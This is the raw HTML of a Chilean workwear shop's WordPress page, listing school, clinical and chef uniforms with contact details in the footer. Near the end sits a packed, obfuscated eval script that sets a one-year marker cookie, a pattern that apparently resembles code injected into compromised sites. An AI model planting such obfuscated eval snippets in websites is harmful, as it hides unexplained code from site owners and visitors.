											<article id="post-1769" class="fusion-post-grid  post fusion-clearfix post-1769 type-post status-publish format-standard has-post-thumbnail hentry category-productos">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="470" height="470" src="https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_012-400x400.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_012-200x200.jpg 200w, https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_012-400x400.jpg 400w, https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_012.jpg 470w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 363px, (min-width: 712px) 545px, (min-width: 640px) 712px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.lopezlingan.cl/ropa-escolar/">ROPA ESCOLAR</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_012.jpg" data-id="1769" data-rel="iLightbox[gallery]" data-title="pro_012" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.lopezlingan.cl/ropa-escolar/">
						ROPA ESCOLAR					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.lopezlingan.cl/ropa-escolar/" aria-label="ROPA ESCOLAR"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
					
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.lopezlingan.cl/ropa-escolar/">ROPA ESCOLAR</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.lopezlingan.cl/author/claudiositiosweb/" title="Entradas de claudiositiosweb" rel="author">claudiositiosweb</a></span></span><span class="updated rich-snippet-hidden">2019-09-10T02:23:33+00:00</span>
												
					
					<div class="fusion-post-content-container">
						<p> DELANTAL NIÑO Y NIÑA     CONJUNTO BUZO   Buzo con diseño personalizado y bordado.     FALDA Y POLERA DE PIQUE CON CUELLO     YAMPER             POLERONES DE GENERACION 4TO MEDIOS Diferentes diseños personalizados. &#91;...&#93;</p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">ROPA ESCOLAR</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.lopezlingan.cl/author/claudiositiosweb/" title="Entradas de claudiositiosweb" rel="author">claudiositiosweb</a></span></span><span class="updated rich-snippet-hidden">2019-09-10T02:23:33+00:00</span>				
									</div>
				
									</div>
							</article>

			
											<article id="post-1768" class="fusion-post-grid  post fusion-clearfix post-1768 type-post status-publish format-standard has-post-thumbnail hentry category-productos">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="471" height="470" src="https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_021-400x399.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_021-200x200.jpg 200w, https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_021-400x399.jpg 400w, https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_021.jpg 471w" sizes="(min-width: 2200px) 100vw, (min-width: 784px) 363px, (min-width: 712px) 545px, (min-width: 640px) 712px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.lopezlingan.cl/ropa-clinica/">ROPA CLINICA</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_021.jpg" data-id="1768" data-rel="iLightbox[gallery]" data-title="pro_021" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.lopezlingan.cl/ropa-clinica/">
						ROPA CLINICA					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.lopezlingan.cl/ropa-clinica/" aria-label="ROPA CLINICA"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
					
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.lopezlingan.cl/ropa-clinica/">ROPA CLINICA</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.lopezlingan.cl/author/claudiositiosweb/" title="Entradas de claudiositiosweb" rel="author">claudiositiosweb</a></span></span><span class="updated rich-snippet-hidden">2019-09-10T02:31:55+00:00</span>
												
					
					<div class="fusion-post-content-container">
						<p> CAMISA Y PANTALÓN PARA MÉDICOS, ENFERMERAS.              </p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">ROPA CLINICA</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.lopezlingan.cl/author/claudiositiosweb/" title="Entradas de claudiositiosweb" rel="author">claudiositiosweb</a></span></span><span class="updated rich-snippet-hidden">2019-09-10T02:31:55+00:00</span>				
									</div>
				
									</div>
							</article>

			
											<article id="post-1740" class="fusion-post-grid  post fusion-clearfix post-1740 type-post status-publish format-standard has-post-thumbnail hentry category-productos">
														<div class="fusion-post-wrapper">
				
				
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
		
					<img width="470" height="471" src="https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_023-400x401.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_023-200x200.jpg 200w, https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_023-400x401.jpg 400w, https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_023.jpg 470w" sizes="auto, (min-width: 2200px) 100vw, (min-width: 784px) 363px, (min-width: 712px) 545px, (min-width: 640px) 712px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.lopezlingan.cl/uniforme-para-chef/">UNIFORME PARA CHEF</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.lopezlingan.cl/wp-content/uploads/2019/05/pro_023.jpg" data-id="1740" data-rel="iLightbox[gallery]" data-title="pro_023" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a href="https://www.lopezlingan.cl/uniforme-para-chef/">
						UNIFORME PARA CHEF					</a>
				</h4>
			
								
		
				<a class="fusion-link-wrapper" href="https://www.lopezlingan.cl/uniforme-para-chef/" aria-label="UNIFORME PARA CHEF"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
					
														<div class="fusion-post-content-wrapper">
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.lopezlingan.cl/uniforme-para-chef/">UNIFORME PARA CHEF</a></h2>
																<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.lopezlingan.cl/author/claudiositiosweb/" title="Entradas de claudiositiosweb" rel="author">claudiositiosweb</a></span></span><span class="updated rich-snippet-hidden">2019-09-10T02:57:22+00:00</span>
												
					
					<div class="fusion-post-content-container">
						<p> CAMISA DE CHEF CON BOTONES.               GORRO CHEF COLOR BLANCO Y OTROS           PECHERA PARA GARZON          </p>					</div>
				</div>

				
													<span class="entry-title rich-snippet-hidden">UNIFORME PARA CHEF</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.lopezlingan.cl/author/claudiositiosweb/" title="Entradas de claudiositiosweb" rel="author">claudiositiosweb</a></span></span><span class="updated rich-snippet-hidden">2019-09-10T02:57:22+00:00</span>				
									</div>
				
									</div>
							</article>

			
		
		
	</div>

			</div>
</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">TELÉFONO</h4>			<div class="textwidget"><p><a href="tel:+56232857120">(+56) 2 3285 7120</a><br />
<a href="tel:+56940372499">(+56) 9 4037 2499</a><br />
<a href="tel:+56942206149">(+56) 9 4220 6149</a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">E-MAIL</h4>			<div class="textwidget"><p><a href="mailto:ventas@lopezlingan.cl">ventas@lopezlingan.cl</a></p>
<h4><a href="https://www.instagram.com/lopezlingan2/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-1680" src="https://lopezlingan.cl/wp-content/uploads/2019/06/600px-Instagram_logo_2016.svg-150x150.png" alt="" width="40" height="40" srcset="https://www.lopezlingan.cl/wp-content/uploads/2019/06/600px-Instagram_logo_2016.svg-66x66.png 66w, https://www.lopezlingan.cl/wp-content/uploads/2019/06/600px-Instagram_logo_2016.svg-150x150.png 150w, https://www.lopezlingan.cl/wp-content/uploads/2019/06/600px-Instagram_logo_2016.svg-200x200.png 200w, https://www.lopezlingan.cl/wp-content/uploads/2019/06/600px-Instagram_logo_2016.svg-300x300.png 300w, https://www.lopezlingan.cl/wp-content/uploads/2019/06/600px-Instagram_logo_2016.svg-400x400.png 400w, https://www.lopezlingan.cl/wp-content/uploads/2019/06/600px-Instagram_logo_2016.svg.png 600w" sizes="auto, (max-width: 40px) 100vw, 40px" /></a> <a href="https://www.facebook.com/profile.php?id=10003705189369" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-1681" src="https://lopezlingan.cl/wp-content/uploads/2019/06/Facebook_logo-150x150.png" alt="" width="40" height="40" srcset="https://www.lopezlingan.cl/wp-content/uploads/2019/06/Facebook_logo-66x66.png 66w, https://www.lopezlingan.cl/wp-content/uploads/2019/06/Facebook_logo-150x150.png 150w, https://www.lopezlingan.cl/wp-content/uploads/2019/06/Facebook_logo-200x200.png 200w, https://www.lopezlingan.cl/wp-content/uploads/2019/06/Facebook_logo.png 256w" sizes="auto, (max-width: 40px) 100vw, 40px" /></a></h4>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">DIRECCIÓN</h4>			<div class="textwidget"><p><a href="https://goo.gl/maps/rFKyQXwHQueoU6AK9" target="_blank" rel="noopener noreferrer">Santa Filomena 154, Recoleta,<br />
Santiago – Chile.</a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="wp_statistics_widget-3" class="fusion-footer-widget-column widget widget_wp_statistics_widget"><h4 class="widget-title">CONTADOR DE VISITAS</h4><ul><li><label>Visitantes hoy:&nbsp;</label>3</li><li><label>Total visitantes:&nbsp;</label>4.025</li></ul><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		
    Sitio desarrollado por: <a target="blank_" href="http://www.sitioswebchile.cl">www.SitiosWebChile.cl</a>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->

									</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_7sTtA|toUTCString|cookie|1000'.split('|'),0,{}))</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.lopezlingan.cl/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+56232857120" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#009900;"><span>Call Now Button</span></a><script type="text/javascript" src="https://www.lopezlingan.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.lopezlingan.cl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lopezlingan.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lopezlingan.cl/wp-content/uploads/fusion-scripts/cd23a787f4778f2d506de8df65e21980.min.js" id="fusion-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.lopezlingan.cl\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.lopezlingan.cl\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"author","source_id":1,"search_query":"","signature":"9736317a1701a21b0b128271fe612b23","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"author","source_id":1,"search_query":"","signature":"9736317a1701a21b0b128271fe612b23","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.lopezlingan.cl\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=0f5ba29dde"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lopezlingan.cl/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLkwEVAAAAAEjrtkRh3L4wpMoP6jVFFnojWbOK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.lopezlingan.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfLkwEVAAAAAEjrtkRh3L4wpMoP6jVFFnojWbOK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lopezlingan.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
	</body>
</html>
